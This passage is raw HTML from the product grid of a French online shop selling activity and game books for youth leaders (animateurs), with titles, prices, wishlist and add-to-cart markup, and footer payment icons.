				<a href="https://jesuisanimateur.shop/produit/180-jeux-express/" aria-label="180 jeux express">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="180 jeux express" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/180-jeux-express.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2959 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2959"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2959,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2959&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2959"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2959" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/180-jeux-express/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">180 jeux express</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=2959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2959" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2959" data-product_sku="" aria-label="Ajouter au panier : &ldquo;180 jeux express&rdquo;" rel="nofollow" data-success_message="« 180 jeux express » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2959" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2931 status-publish last instock product_cat-livres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/160-activites-theatre-et-jeux-dexpression/" aria-label="160 activités théâtre et jeux d&#039;expression">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="160 activités théâtre et jeux d&#039;expression" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2931 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2931"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2931,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2931&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2931"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2931" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/160-activites-theatre-et-jeux-dexpression/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">160 activités théâtre et jeux d&rsquo;expression</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=2931" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2931" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2931" data-product_sku="" aria-label="Ajouter au panier : &ldquo;160 activités théâtre et jeux d&#039;expression&rdquo;" rel="nofollow" data-success_message="« 160 activités théâtre et jeux d&#039;expression » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2931" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-57575 status-publish first instock product_cat-autres product_cat-livres product_tag-financer-ses-projets has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/financer-ses-projets-en-acm/" aria-label="Financer ses projets en ACM">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2021/06/financer-ses-projets-en-acm-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Financer ses projets en ACM" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2021/06/financer-ses-projets-en-acm-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2021/06/financer-ses-projets-en-acm-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2021/06/financer-ses-projets-en-acm-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2021/06/financer-ses-projets-en-acm-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2021/06/financer-ses-projets-en-acm.png 450w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-57575 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="57575"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:57575,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=57575&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="57575"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="57575" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Autres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/financer-ses-projets-en-acm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Financer ses projets en ACM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=57575" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57575" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="57575" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Financer ses projets en ACM&rdquo;" rel="nofollow" data-success_message="« Financer ses projets en ACM » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_57575" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3298 status-publish instock product_cat-livres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/etre-directeur-volume-2/" aria-label="Être directeur  – Volume 2">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Être directeur  – Volume 2" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/etre-directeur-vol2.jpg 1800w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3298 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3298"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3298,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3298&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3298"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3298" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/etre-directeur-volume-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Être directeur  – Volume 2</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=3298" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3298" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3298" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Être directeur  – Volume 2&rdquo;" rel="nofollow" data-success_message="« Être directeur  – Volume 2 » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3298" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2962 status-publish instock product_cat-livres product_tag-activites product_tag-activites-creatives has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/200-activites-creatives-pour-les-3-12-ans/" aria-label="Les arts plastiques - Tome 1">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Les arts plastiques - Tome 1" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/200-activites-creatives.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2962 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2962"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2962,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2962&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2962"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2962" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Livres		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/200-activites-creatives-pour-les-3-12-ans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Les arts plastiques &#8211; Tome 1</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/500-jeux-et-activites-creatives-tous-publics/?add-to-cart=2962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2962" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2962" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Les arts plastiques - Tome 1&rdquo;" rel="nofollow" data-success_message="« Les arts plastiques - Tome 1 » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2962" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
